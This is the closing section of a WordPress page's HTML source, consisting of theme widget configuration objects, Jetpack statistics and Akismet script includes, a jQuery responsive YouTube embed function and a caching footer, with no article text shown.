		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_79310 = {
		id: 79310,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 83,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"post__not_in":[20460],"post_type":"post","posts_per_page":"6","tag":"josie-totah,salvados-por-la-campana,series-de-television,trans"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'20460',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "20460" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1700643887" id="akismet-frontend-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-21 12:18:29 by W3 Total Cache
-->